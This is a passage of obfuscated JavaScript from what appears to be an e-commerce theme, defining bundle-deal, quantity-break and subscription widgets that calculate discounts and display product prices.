3da]&&(this[_0x19850c(0x261)][_0x923da][_0x19850c(0x425)]=_0x173952);}[a0_0x4ff713(0x21e)](){const _0x9af8bf=a0_0x4ff713,_0x3cb549=[],_0x222686=this[_0x9af8bf(0x360)];for(const _0x2377ec in _0x222686){const _0x2d7c50=_0x222686[_0x2377ec];if(_0x2d7c50!=null&&_0x2d7c50[_0x9af8bf(0x414)]){const _0x79b7f0=_0x3cb549['findIndex'](_0x221471=>_0x221471['id']===_0x2d7c50['id']);_0x79b7f0<0x0?_0x3cb549['unshift']({'id':_0x2d7c50['id'],'quantity':0x1}):_0x3cb549[_0x79b7f0][_0x9af8bf(0x2af)]+=0x1;}}this[_0x9af8bf(0x2bc)]=_0x3cb549;}[a0_0x4ff713(0x275)](){const _0x2fad96=a0_0x4ff713,_0x5ac57d=[],_0x127394=[],_0x4b3d4d=this[_0x2fad96(0x360)];for(const _0x1fce87 in _0x4b3d4d){const _0x31153c=_0x4b3d4d[_0x1fce87];_0x31153c!=null&&_0x31153c[_0x2fad96(0x414)]&&(_0x5ac57d['push'](parseInt(_0x31153c['price'])),_0x127394[_0x2fad96(0x37d)](parseInt(_0x31153c[_0x2fad96(0x3ae)])));}const _0x31946b=_0x5ac57d[_0x2fad96(0x477)]((_0x568870,_0x3d573b)=>_0x568870+_0x3d573b,0x0),_0x27549d=_0x31946b*this[_0x2fad96(0x132)]-this[_0x2fad96(0x331)],_0x45e6ca=_0x127394[_0x2fad96(0x477)]((_0x2adde7,_0x2d8128)=>_0x2adde7+_0x2d8128,0x0);this[_0x2fad96(0x2f4)][_0x2fad96(0x3b0)]=this[_0x2fad96(0xb1)]+(_0x27549d/0x64)[_0x2fad96(0x1af)](0x2),_0x45e6ca>_0x27549d?this[_0x2fad96(0x306)][_0x2fad96(0x3b0)]=this[_0x2fad96(0xb1)]+(_0x45e6ca/0x64)[_0x2fad96(0x1af)](0x2):this['totalComparePrice'][_0x2fad96(0x3b0)]='';}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x428),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x599e15=a0_0x4ff713;super(),this[_0x599e15(0x46b)]=document[_0x599e15(0xff)]('quantity-gifts-'+this['dataset'][_0x599e15(0x28b)]),this['quantityBreakUpsells']=this[_0x599e15(0x247)](_0x599e15(0x272)),this[_0x599e15(0x366)]=document[_0x599e15(0xff)](_0x599e15(0x2e4)+this['dataset'][_0x599e15(0x28b)]),this[_0x599e15(0x163)]=this[_0x599e15(0x247)]('input[name=\x22quantity\x22]'),this[_0x599e15(0x210)]=this[_0x599e15(0x247)](_0x599e15(0x479)),this['jsonData']=this[_0x599e15(0x105)](_0x599e15(0x241)),this[_0x599e15(0x456)]=this[_0x599e15(0x1be)][_0x599e15(0x41b)][_0x599e15(0x456)]===_0x599e15(0x2b6),this[_0x599e15(0x360)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x599e15(0x41b)][_0x599e15(0x446)]===_0x599e15(0x2b6),this[_0x599e15(0x34b)]=this[_0x599e15(0x41b)]['skipNonExistent']===_0x599e15(0x2b6),this[_0x599e15(0x101)]=this[_0x599e15(0x41b)]['skipUnavailable']===_0x599e15(0x2b6),this[_0x599e15(0x2bc)]=[],this[_0x599e15(0xe3)]=0x1,this[_0x599e15(0x375)]=0x1;const _0x3193f8=this[_0x599e15(0x105)](_0x599e15(0x1e2));_0x3193f8&&(this[_0x599e15(0xe3)]=parseInt(_0x3193f8[_0x599e15(0x26f)]),this[_0x599e15(0x375)]=parseInt(_0x3193f8[_0x599e15(0x41b)]['input'][_0x599e15(0x460)]('input_','')));this[_0x599e15(0x32d)]=this['querySelectorAll'](_0x599e15(0x2a5)),this[_0x599e15(0x1c1)]=this[_0x599e15(0x41b)][_0x599e15(0x1c1)]===_0x599e15(0x2b6),this['updatePdpPrices']=this['dataset'][_0x599e15(0x377)]===_0x599e15(0x2b6),this[_0x599e15(0x3e9)]=this['dataset'][_0x599e15(0x3e9)],this[_0x599e15(0x1b1)]=0x0,this[_0x599e15(0x3ac)]=null,this['offerPrices']={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x599e15(0x267)](),this[_0x599e15(0xbc)]=this[_0x599e15(0x41b)][_0x599e15(0xbc)]===_0x599e15(0x2b6);if(this[_0x599e15(0x456)])this[_0x599e15(0xe5)]();this[_0x599e15(0x163)][_0x599e15(0x413)](_0xbc789=>{const _0xca965c=_0x599e15;_0xbc789[_0xca965c(0x340)]('change',this[_0xca965c(0xea)][_0xca965c(0x17e)](this));}),this['variantSelects'][_0x599e15(0x413)](_0x445486=>{const _0xba267f=_0x599e15;_0x445486[_0xba267f(0x340)]('change',this['handleSelectChange'][_0xba267f(0x17e)](this));});if(this['subscriptionWidget']&&this[_0x599e15(0x366)][_0x599e15(0x458)]!=='unit'){if(this[_0x599e15(0x366)]['renderSubTexts'])this[_0x599e15(0x366)][_0x599e15(0x1db)]();}}[a0_0x4ff713(0x302)](_0x2209cf){const _0x1223cc=a0_0x4ff713;if(!this[_0x1223cc(0x3ac)]||!_0x2209cf)return _0x2209cf;if(this[_0x1223cc(0x3ac)]==='fixed_amount')return Math[_0x1223cc(0x3d3)](0x0,_0x2209cf-this[_0x1223cc(0x1b1)]);else{if(this[_0x1223cc(0x3ac)]===_0x1223cc(0x3ad))return Math['round'](_0x2209cf*(0x64-this[_0x1223cc(0x1b1)])/0x64);else{if(this[_0x1223cc(0x3ac)]==='price')return this[_0x1223cc(0x1b1)];}}return _0x2209cf;}['initOfferPrices'](){const _0x1d4b59=a0_0x4ff713,_0x1de5ff=parseInt(this[_0x1d4b59(0x41b)][_0x1d4b59(0x3fa)]);this[_0x1d4b59(0x210)][_0x1d4b59(0x413)](_0x17d7ae=>{const _0xd1a534=_0x1d4b59,_0x25314f=_0x17d7ae['dataset'][_0xd1a534(0x325)][_0xd1a534(0x460)](_0xd1a534(0x19d),''),_0xa67b96=parseInt(_0x17d7ae[_0xd1a534(0x41b)][_0xd1a534(0x2af)]),_0x4c2b66=parseFloat(_0x17d7ae[_0xd1a534(0x41b)]['percentageLeft']),_0x2e24f8=parseFloat(_0x17d7ae[_0xd1a534(0x41b)]['fixedDiscount']),_0x324c3b=_0x1de5ff*_0xa67b96*_0x4c2b66-_0x2e24f8,_0x5e89f2=parseInt(_0x17d7ae[_0xd1a534(0x41b)][_0xd1a534(0x2b0)]),_0x318104=_0x5e89f2*_0xa67b96;this[_0xd1a534(0x3f5)]['offer_'+_0x25314f]['price']=_0x324c3b,this[_0xd1a534(0x3f5)]['offer_'+_0x25314f][_0xd1a534(0x2a9)]=_0x318104;});if(this['updatePdpPrices'])this['updateDisplayedPdpPrices']();}['updateInnerPrices'](){const _0x2f34b5=a0_0x4ff713;this[_0x2f34b5(0x210)]['forEach'](_0x5bd5a5=>{const _0x55ae1e=_0x2f34b5,_0x6da25e=_0x5bd5a5[_0x55ae1e(0x41b)]['input'][_0x55ae1e(0x460)](_0x55ae1e(0x19d),''),_0x56536f=parseFloat(_0x5bd5a5['dataset'][_0x55ae1e(0x2af)]),_0x277fcc=this[_0x55ae1e(0x302)](this[_0x55ae1e(0x3f5)][_0x55ae1e(0x3cf)+_0x6da25e][_0x55ae1e(0x436)]),_0x200b68=this[_0x55ae1e(0x3f5)][_0x55ae1e(0x3cf)+_0x6da25e]['compare_price'];this[_0x55ae1e(0x23f)](_0x5bd5a5,_0x56536f,_0x277fcc,_0x200b68);});}['updateLabelPrices'](_0x356209,_0x5e9c20,_0x2f568a,_0x3c57d6){const _0x524bff=a0_0x4ff713,_0x114686=_0x3c57d6-_0x2f568a,_0x44964f=Math[_0x524bff(0x22e)](_0x114686/0x64)*0x64,_0x3072cf=_0x2f568a/_0x5e9c20,_0x4efb61=_0x3c57d6/_0x5e9c20,_0x531233=formatMoney(_0x2f568a,this[_0x524bff(0x3e9)],!![]),_0x347c4b=formatMoney(_0x3c57d6,this[_0x524bff(0x3e9)],!![]),_0x2dd71d=formatMoney(_0x114686,this[_0x524bff(0x3e9)],!![]),_0x2be225=formatMoney(_0x44964f,this['moneyFormat'],!![]),_0x394dc4=formatMoney(_0x3072cf,this[_0x524bff(0x3e9)],!![]),_0xe4d358=formatMoney(_0x4efb61,this[_0x524bff(0x3e9)],!![]);_0x356209[_0x524bff(0x247)](_0x524bff(0x421))[_0x524bff(0x413)](_0xd56288=>{const _0x2846bd=_0x524bff;let _0x2871a6=_0xd56288[_0x2846bd(0x41b)][_0x2846bd(0x1b5)];_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x248),_0x5e9c20),_0x2871a6=_0x2871a6['replace'](_0x2846bd(0x12b),_0x531233),_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x1a8),_0x347c4b),_0x2871a6=_0x2871a6['replace']('[amount_saved]',_0x2dd71d),_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x1c3),_0x2be225),_0x2871a6=_0x2871a6['replace']('[price_each]',_0x394dc4),_0x2871a6=_0x2871a6['replace'](_0x2846bd(0x23b),_0xe4d358),_0xd56288[_0x2846bd(0x3b0)]=_0x2871a6;});const _0x45110c=_0x356209[_0x524bff(0x105)](_0x524bff(0x40a));_0x45110c&&(_0x3c57d6>_0x2f568a?_0x45110c['classList'][_0x524bff(0x451)](_0x524bff(0x373)):_0x45110c[_0x524bff(0x3f1)]['add'](_0x524bff(0x373)));}[a0_0x4ff713(0x262)](){const _0x36db0f=a0_0x4ff713,_0x45943e=this[_0x36db0f(0x302)](this[_0x36db0f(0x3f5)]['offer_'+this[_0x36db0f(0x375)]][_0x36db0f(0x436)]),_0x2458f5=this[_0x36db0f(0x3f5)][_0x36db0f(0x3cf)+this['selectedOffer']][_0x36db0f(0x2a9)];updatePdpPrices(_0x45943e,_0x2458f5,this[_0x36db0f(0x41b)][_0x36db0f(0x28b)],this[_0x36db0f(0x3e9)]);}[a0_0x4ff713(0x289)](_0x33725e){const _0x3f6160=a0_0x4ff713,_0x46bc6d=_0x33725e['currentTarget'],_0x5e3983=Array[_0x3f6160(0x172)](_0x46bc6d[_0x3f6160(0x247)](_0x3f6160(0x1cc)),_0x39cf92=>_0x39cf92[_0x3f6160(0x26f)]);if(this[_0x3f6160(0x446)]){const _0x521297=this[_0x3f6160(0x34f)]()[_0x3f6160(0x216)](_0x1cdf84=>_0x46bc6d[_0x3f6160(0x105)](_0x3f6160(0x1e0))[_0x3f6160(0x26f)]===_0x1cdf84[_0x3f6160(0x43c)]),_0x4fde4e=[..._0x46bc6d[_0x3f6160(0x247)](_0x3f6160(0x270))];updateVariantStatuses(_0x521297,_0x4fde4e,this[_0x3f6160(0x101)]);}const _0x438c9e=this[_0x3f6160(0x34f)]()[_0x3f6160(0x1f5)](_0x2b869a=>{const _0x437cd9=_0x3f6160;return!_0x2b869a['options']['map']((_0x18dce1,_0x32c660)=>{return _0x5e3983[_0x32c660]===_0x18dce1;})[_0x437cd9(0x384)](![]);});if(!_0x438c9e){if(this[_0x3f6160(0x34b)])findAvailableVariant(_0x46bc6d,_0x5e3983,![],!![],this[_0x3f6160(0x101)]);return;}if(this['skipUnavailable']&&!_0x438c9e[_0x3f6160(0x2ec)]){if(findAvailableVariant(_0x46bc6d,_0x5e3983,![],!![],!![]))return;}_0x46bc6d[_0x3f6160(0x41b)][_0x3f6160(0x1ed)]=_0x438c9e['id'];const _0x31278e=_0x46bc6d['dataset'][_0x3f6160(0x10c)],_0x386c4e=_0x46bc6d[_0x3f6160(0x369)](_0x3f6160(0x479)),_0x4a5ab3=_0x386c4e['dataset'][_0x3f6160(0x325)];this[_0x3f6160(0x360)][_0x4a5ab3][_0x31278e]=_0x438c9e['id'],this[_0x3f6160(0x2bc)]=this[_0x3f6160(0x360)][_0x4a5ab3];if(!this[_0x3f6160(0xbc)])this['updateMedia'](_0x438c9e);const _0x5573f0=_0x46bc6d[_0x3f6160(0x105)](_0x3f6160(0x2f8));if(_0x5573f0)_0x5573f0['src']=_0x438c9e[_0x3f6160(0x170)][_0x3f6160(0x425)];if(!this['updatePrices'])return;var _0x2f8374=0x0,_0x582374=0x0;const _0x316a8c=parseFloat(_0x386c4e[_0x3f6160(0x41b)]['quantity']),_0x50eb74=parseFloat(_0x386c4e[_0x3f6160(0x41b)]['percentageLeft']),_0x19f9a9=parseFloat(_0x386c4e[_0x3f6160(0x41b)][_0x3f6160(0x331)]);var _0x2400a7=!![];if(_0x386c4e['dataset'][_0x3f6160(0x168)]===_0x3f6160(0x436))_0x2400a7=![];for(let _0x496441=0x0;_0x496441<_0x316a8c;_0x496441++){const _0x509545=parseInt(this[_0x3f6160(0x360)][_0x4a5ab3][_0x496441]),_0xea426b=this['getVariantData']()[_0x3f6160(0x1f5)](_0x626b2c=>parseInt(_0x626b2c['id'])===_0x509545);if(!_0xea426b)return;_0x2f8374+=_0xea426b[_0x3f6160(0x436)],_0xea426b[_0x3f6160(0x134)]&&_0x2400a7&&_0xea426b[_0x3f6160(0x134)]>_0xea426b[_0x3f6160(0x436)]?_0x582374+=_0xea426b[_0x3f6160(0x134)]:_0x582374+=_0xea426b[_0x3f6160(0x436)];}_0x2f8374=_0x2f8374*_0x50eb74-_0x19f9a9,this[_0x3f6160(0x3f5)][_0x3f6160(0x3cf)+this[_0x3f6160(0x375)]][_0x3f6160(0x436)]=_0x2f8374,this[_0x3f6160(0x3f5)][_0x3f6160(0x3cf)+this[_0x3f6160(0x375)]]['compare_price']=_0x582374,_0x2f8374=this[_0x3f6160(0x302)](_0x2f8374),this[_0x3f6160(0x23f)](_0x386c4e,_0x316a8c,_0x2f8374,_0x582374);if(this[_0x3f6160(0x377)])this[_0x3f6160(0x262)]();if(this['subscriptionWidget']&&this[_0x3f6160(0x366)]['displayedPrices']!==_0x3f6160(0x28a)){if(this[_0x3f6160(0x366)][_0x3f6160(0x1db)])this[_0x3f6160(0x366)]['renderSubTexts']();}}[a0_0x4ff713(0x34f)](){const _0x596ae3=a0_0x4ff713;return this['variantData']=this['variantData']||JSON[_0x596ae3(0x1a0)](this[_0x596ae3(0x1be)]['textContent']),this[_0x596ae3(0x15f)];}[a0_0x4ff713(0xe5)](){const _0x12fada=a0_0x4ff713;if(!this[_0x12fada(0x456)])return;this[_0x12fada(0x210)][_0x12fada(0x413)](_0x3fcd15=>{const _0x1519e6=_0x12fada;if(_0x3fcd15[_0x1519e6(0x105)](_0x1519e6(0x2eb))){let _0x2928a3=[];_0x3fcd15[_0x1519e6(0x247)](_0x1519e6(0x2a5))[_0x1519e6(0x413)](_0x4b682e=>{const _0x4734a5=_0x1519e6;_0x2928a3[_0x4734a5(0x37d)](_0x4b682e['dataset'][_0x4734a5(0x1ed)]);}),this['selectedVariants'][_0x3fcd15[_0x1519e6(0x41b)][_0x1519e6(0x325)]]=_0x2928a3;}}),this['formVariants']=[];}[a0_0x4ff713(0x44e)](_0x50b0f8){const _0x447e3e=a0_0x4ff713;if(!_0x50b0f8)return;if(!_0x50b0f8['featured_media'])return;const _0x2c56e9=document[_0x447e3e(0x247)](_0x447e3e(0x10a)+this[_0x447e3e(0x41b)][_0x447e3e(0x28b)]+'\x22]');_0x2c56e9[_0x447e3e(0x413)](_0x2a4db3=>{const _0x5f3f8d=_0x447e3e;if(_0x2a4db3['setActiveMedia'])_0x2a4db3[_0x5f3f8d(0xdf)](this[_0x5f3f8d(0x41b)][_0x5f3f8d(0x28b)]+'-'+_0x50b0f8['featured_media']['id'],!![]);});}[a0_0x4ff713(0xea)](_0x13d2a7){const _0x53f676=a0_0x4ff713,_0x552e07=parseInt(_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x26f)]);this[_0x53f676(0xe3)]=_0x552e07,this[_0x53f676(0x375)]=parseInt(_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x41b)][_0x53f676(0x325)]['replace']('input_',''));if(this[_0x53f676(0x456)])this[_0x53f676(0x2bc)]=this[_0x53f676(0x360)][_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x41b)][_0x53f676(0x325)]];if(this[_0x53f676(0x46b)])this[_0x53f676(0x46b)]['unlockGifts'](_0x552e07);this[_0x53f676(0xb6)][_0x53f676(0x413)](_0x371ec2=>{_0x371ec2['initUnlock']();});if(this[_0x53f676(0x377)])this[_0x53f676(0x262)]();if(this[_0x53f676(0x366)]&&this['subscriptionWidget'][_0x53f676(0x458)]!==_0x53f676(0x28a)){if(this[_0x53f676(0x366)]['renderSubTexts'])this['subscriptionWidget']['renderSubTexts']();}}}customElements['define'](a0_0x4ff713(0x3c2),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x53726b=a0_0x4ff713;this[_0x53726b(0x1b9)]=this['dataset'][_0x53726b(0x28b)],this['productForm']=document[_0x53726b(0xff)](_0x53726b(0x10f)+this[_0x53726b(0x1b9)]),this[_0x53726b(0x422)]=this[_0x53726b(0x41b)]['isCheckbox']==='true',this[_0x53726b(0x2e5)]=document[_0x53726b(0xff)]('quantity-breaks-'+this[_0x53726b(0x41b)][_0x53726b(0x28b)]),this[_0x53726b(0x1ec)]=this[_0x53726b(0x105)](_0x53726b(0x15d)),this[_0x53726b(0x13a)]=this[_0x53726b(0x247)]('.one-time-price-update'),this[_0x53726b(0x1ce)]=this[_0x53726b(0x105)]('[data-type=\x22subscription\x22]'),this[_0x53726b(0x31c)]=this[_0x53726b(0x105)](_0x53726b(0x1fe)),this[_0x53726b(0xa4)]=this[_0x53726b(0x247)](_0x53726b(0x43a)),this[_0x53726b(0xf4)]=this[_0x53726b(0x247)](_0x53726b(0x312)),this[_0x53726b(0x2e3)]=this[_0x53726b(0x41b)][_0x53726b(0x142)],this[_0x53726b(0x3ba)]=this[_0x53726b(0x41b)][_0x53726b(0x2bd)]===_0x53726b(0x472),this['sellingPlanInput']=null,this[_0x53726b(0x143)]=this['dataset'][_0x53726b(0x143)],this[_0x53726b(0x3fa)]=parseInt(this['dataset'][_0x53726b(0x3fa)]),this['baseComparePrice']=parseInt(this[_0x53726b(0x41b)][_0x53726b(0x2b0)]),this['updatePrices']=this[_0x53726b(0x41b)][_0x53726b(0x1c1)]==='true',this[_0x53726b(0x34d)]=this[_0x53726b(0x41b)][_0x53726b(0x34d)],this[_0x53726b(0x157)]=parseInt(this[_0x53726b(0x41b)][_0x53726b(0x157)]),this[_0x53726b(0x458)]=this[_0x53726b(0x41b)]['displayedPrices']||_0x53726b(0x28a),this[_0x53726b(0x3e9)]=this['dataset'][_0x53726b(0x3e9)],this[_0x53726b(0x2e5)]=document[_0x53726b(0xff)]('quantity-breaks-'+this[_0x53726b(0x41b)][_0x53726b(0x28b)]);this['quantityBreaks']&&(this[_0x53726b(0x2e5)][_0x53726b(0x1c1)]=!![],this[_0x53726b(0x2e5)]['updatePdpPrices']=!![]);if(this[_0x53726b(0x1c1)])this['updateAllPrices']();this[_0x53726b(0x455)](),this[_0x53726b(0x458)]!=='unit'&&this['quantityBreaks']&&this['quantityBreaks'][_0x53726b(0x3f5)]&&(this[_0x53726b(0x3ea)]=!![],this[_0x53726b(0x1db)]());}[a0_0x4ff713(0x455)](){const _0x3a57fd=a0_0x4ff713;this['createSellingPlanInput'](),this[_0x3a57fd(0x2e2)](),this[_0x3a57fd(0x24b)]();}[a0_0x4ff713(0x3c1)](){const _0x1e782f=a0_0x4ff713;this[_0x1e782f(0x308)]=document[_0x1e782f(0x14c)](_0x1e782f(0x325)),this[_0x1e782f(0x308)][_0x1e782f(0x1c5)]='hidden',this[_0x1e782f(0x308)]['name']=_0x1e782f(0x1d4),this[_0x1e782f(0x308)][_0x1e782f(0x26f)]=this[_0x1e782f(0x3ba)]?this[_0x1e782f(0x2e3)]:'';if(this[_0x1e782f(0x40c)])this[_0x1e782f(0x40c)][_0x1e782f(0x129)](this['sellingPlanInput']);}[a0_0x4ff713(0x2e2)](){const _0x2ff45f=a0_0x4ff713;[this[_0x2ff45f(0x1ec)],this['subscriptionBox']]['forEach'](_0x35d9a3=>{const _0xbf56b5=_0x2ff45f;if(!_0x35d9a3)return;_0x35d9a3['addEventListener'](_0xbf56b5(0x3c3),_0x468025=>{const _0xd66c94=_0xbf56b5;if(this['isCheckbox']&&_0x468025[_0xd66c94(0x3dd)][_0xd66c94(0x369)]('.subscription__frequency'))return;if(this['isCheckbox']){const _0x5e841c=_0x35d9a3[_0xd66c94(0x3f1)][_0xd66c94(0x30e)](_0xd66c94(0x33b));this[_0xd66c94(0x3ba)]=!_0x5e841c,_0x35d9a3[_0xd66c94(0x3f1)][_0xd66c94(0x27d)](_0xd66c94(0x33b)),_0x35d9a3[_0xd66c94(0x41b)][_0xd66c94(0x36e)]=!_0x5e841c,this[_0xd66c94(0x308)][_0xd66c94(0x26f)]=!_0x5e841c?this[_0xd66c94(0x2e3)]:'';}else this[_0xd66c94(0x3ba)]=_0x35d9a3['dataset'][_0xd66c94(0x1c5)]===_0xd66c94(0x472),this[_0xd66c94(0x1ec)]?.['classList'][_0xd66c94(0x451)](_0xd66c94(0x33b)),this[_0xd66c94(0x1ce)]?.[_0xd66c94(0x3f1)][_0xd66c94(0x451)](_0xd66c94(0x33b)),this[_0xd66c94(0x1ec)]?.[_0xd66c94(0x21b)](_0xd66c94(0xd4),_0xd66c94(0x120)),this[_0xd66c94(0x1ce)]?.[_0xd66c94(0x21b)]('data-selected',_0xd66c94(0x120)),_0x35d9a3['classList'][_0xd66c94(0x314)](_0xd66c94(0x33b)),_0x35d9a3[_0xd66c94(0x41b)][_0xd66c94(0x36e)]=_0xd66c94(0x2b6),this[_0xd66c94(0x308)]['value']=this[_0xd66c94(0x3ba)]?this[_0xd66c94(0x2e3)]:'';if(this[_0xd66c94(0x1c1)])this[_0xd66c94(0x326)]();});});}[a0_0x4ff713(0x326)](){const _0x4c997b=a0_0x4ff713;this[_0x4c997b(0x3fa)]=parseInt(this[_0x4c997b(0x41b)][_0x4c997b(0x3fa)]),this[_0x4c997b(0x2b0)]=parseInt(this['dataset']['baseComparePrice']);if(this[_0x4c997b(0x2e5)])this[_0x4c997b(0x3ba)]?(this[_0x4c997b(0x2e5)][_0x4c997b(0x3ac)]=this[_0x4c997b(0x34d)],this[_0x4c997b(0x2e5)][_0x4c997b(0x1b1)]=this[_0x4c997b(0x157)]):(this[_0x4c997b(0x2e5)][_0x4c997b(0x3ac)]=null,this[_0x4c997b(0x2e5)][_0x4c997b(0x1b1)]=0x0),this[_0x4c997b(0x2e5)]['updateDisplayedPdpPrices'](),this[_0x4c997b(0x2e5)][_0x4c997b(0xd2)]();else{let _0x198259=this[_0x4c997b(0x302)](this['basePrice']);updatePdpPrices(_0x198259,this[_0x4c997b(0x2b0)],this[_0x4c997b(0x41b)]['section'],this[_0x4c997b(0x3e9)]);}this[_0x4c997b(0x1db)]();}[a0_0x4ff713(0x302)](_0x155393,_0x5755f2=![]){const _0x5a1f0b=a0_0x4ff713;if(this['isSubSelected']||_0x5755f2){if(this[_0x5a1f0b(0x34d)]===_0x5a1f0b(0x32f))return Math[_0x5a1f0b(0x3d3)](0x0,_0x155393-this[_0x5a1f0b(0x157)]);else{if(this[_0x5a1f0b(0x34d)]===_0x5a1f0b(0x3ad))return Math[_0x5a1f0b(0x22e)](_0x155393*(0x64-this[_0x5a1f0b(0x157)])/0x64);else{if(this[_0x5a1f0b(0x34d)]==='price')return this[_0x5a1f0b(0x157)];}}}return _0x155393;}[a0_0x4ff713(0x24b)](){const _0x4e3062=a0_0x4ff713;this['frequencyRadios'][_0x4e3062(0x413)](_0x23bd7c=>{_0x23bd7c['addEventListener']('change',_0x14a701=>{const _0x3f2a16=a0_0x497e;this['applyFrequencyNode'](_0x14a701[_0x3f2a16(0x285)]);});}),this[_0x4e3062(0x31c)]&&this[_0x4e3062(0x31c)][_0x4e3062(0x340)]('change',()=>{const _0x4c9035=_0x4e3062,_0x2601dc=this['frequencySelect']['selectedOptions']?.[0x0];if(_0x2601dc)this[_0x4c9035(0x10b)](_0x2601dc);});}[a0_0x4ff713(0x10b)](_0x7894b){const _0x5e4ca8=a0_0x4ff713;this[_0x5e4ca8(0x2e3)]=_0x7894b[_0x5e4ca8(0x41b)]['sellingPlanId'],this[_0x5e4ca8(0x34d)]=_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x34d)]||this[_0x5e4ca8(0x34d)],this[_0x5e4ca8(0x157)]=_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x157)]?parseInt(_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x157)],0xa):this[_0x5e4ca8(0x157)];this[_0x5e4ca8(0x1ce)]?.['classList'][_0x5e4ca8(0x30e)]('subscription__box--selected')&&(this['sellingPlanInput'][_0x5e4ca8(0x26f)]=this['selectedPlanId']||'');if(this['updatePrices'])this[_0x5e4ca8(0x326)]();}[a0_0x4ff713(0x2c8)](_0x41d377=!![]){const _0x5107ba=a0_0x4ff713;let _0x171097=this[_0x5107ba(0x3fa)],_0x5c652d=this[_0x5107ba(0x2b0)];this[_0x5107ba(0x2e5)]&&this['displayedPrices']!=='unit'&&(_0x171097=this[_0x5107ba(0x2e5)]['offerPrices'][_0x5107ba(0x3cf)+this[_0x5107ba(0x2e5)]['selectedOffer']]['price'],_0x5c652d=this['quantityBreaks'][_0x5107ba(0x3f5)][_0x5107ba(0x3cf)+this['quantityBreaks']['selectedOffer']][_0x5107ba(0x2a9)],this['displayedPrices']==_0x5107ba(0x240)&&(_0x171097=_0x171097/this[_0x5107ba(0x2e5)][_0x5107ba(0xe3)],_0x5c652d=_0x5c652d/this[_0x5107ba(0x2e5)][_0x5107ba(0xe3)]));if(_0x41d377)_0x171097=this['applySubTo'](_0x171097,!![]);let _0x44ddf6=this[_0x5107ba(0x143)];const _0x30cd39=Math[_0x5107ba(0x3d3)](0x0,_0x5c652d-_0x171097),_0x9b2363=Math[_0x5107ba(0x22e)](_0x30cd39/0x64)*0x64,_0x4814ec=_0x5c652d>0x0?Math[_0x5107ba(0x22e)](_0x30cd39*0x64/_0x5c652d):0x0;return{'price':_0x171097,'comparePrice':_0x5c652d,'amount_saved':_0x30cd39,'amount_saved_rounded':_0x9b2363,'percentage_saved':_0x4814ec,'subscription_name':_0x44ddf6};}[a0_0x4ff713(0x1db)](){const _0x2c371d=a0_0x4ff713;if(this[_0x2c371d(0xf4)][_0x2c371d(0x190)]>0x0){const {price:_0x56b499,compare_price:_0x528d6c,amount_saved:_0x3ba3c0,amount_saved_rounded:_0xa2245f,percentage_saved:_0x26026f,subscription_name:_0x385f1c}=this['computeSubPrices']();this['updatePriceTexts'](this[_0x2c371d(0xf4)],_0x56b499,_0x528d6c,_0x3ba3c0,_0xa2245f,_0x26026f,_0x385f1c);}if(this[_0x2c371d(0x3ea)])this[_0x2c371d(0x2a2)]();}[a0_0x4ff713(0x2a2)](){const _0x5637fc=a0_0x4ff713;if(this[_0x5637fc(0x13a)][_0x5637fc(0x190)]>0x0){const {price:_0x59d5f8,compare_price:_0x43c17b,amount_saved:_0x39afa6,amount_saved_rounded:_0x304a0e,percentage_saved:_0x1dc4a6,subscription_name:_0x57df6f}=this[_0x5637fc(0x2c8)](![]);this[_0x5637fc(0x2fe)](this['oneTimeBoxTexts'],_0x59d5f8,_0x43c17b,_0x39afa6,_0x304a0e,_0x1dc4a6,_0x57df6f);}}[a0_0x4ff713(0x2fe)](_0x2b1f92,_0x30dc92,_0x12d917,_0x33431e,_0x1619a1,_0x99dabb,_0x2e618d){const _0x522f98=a0_0x4ff713,_0x485516=_0x5c1d4c=>formatMoney(_0x5c1d4c,this[_0x522f98(0x3e9)],!![]);_0x2b1f92[_0x522f98(0x413)](_0x345e08=>{const _0x3b2eb5=_0x522f98;let _0x666b6a=_0x345e08[_0x3b2eb5(0x41b)]['text']||'';_0x666b6a=_0x666b6a['replaceAll']('[price]',_0x485516(_0x30dc92))['replaceAll'](_0x3b2eb5(0x1a8),_0x485516(_0x12d917))[_0x3b2eb5(0x398)](_0x3b2eb5(0x17d),_0x485516(_0x33431e))[_0x3b2eb5(0x398)](_0x3b2eb5(0x1c3),_0x485516(_0x1619a1))['replaceAll'](_0x3b2eb5(0x27e),String(_0x99dabb)+'%')[_0x3b2eb5(0x398)](_0x3b2eb5(0x2d2),_0x2e618d||''),_0x345e08['innerHTML']=_0x666b6a,_0x345e08['classList']['contains'](_0x3b2eb5(0x1c2))&&_0x345e08['classList'][_0x3b2eb5(0x27d)](_0x3b2eb5(0x373),!(_0x12d917>_0x30dc92));});}['hydrateFromExternalHTML'](_0x5dec54){const _0x38b888=a0_0x4ff713,_0x31442e=_0x3d4f68=>{const _0x5c0bdc=a0_0x497e,_0x50c0ac=_0x3d4f68[_0x5c0bdc(0x105)](_0x5c0bdc(0x1fe)),_0x48a09d=_0x3d4f68[_0x5c0bdc(0x247)](_0x5c0bdc(0x43a));if(_0x50c0ac)return{'type':_0x5c0bdc(0x1cc),'count':_0x50c0ac[_0x5c0bdc(0x2a0)][_0x5c0bdc(0x190)],'index':_0x50c0ac[_0x5c0bdc(0x29e)]>=0x0?_0x50c0ac[_0x5c0bdc(0x29e)]:0x0};if(_0x48a09d[_0x5c0bdc(0x190)]){const 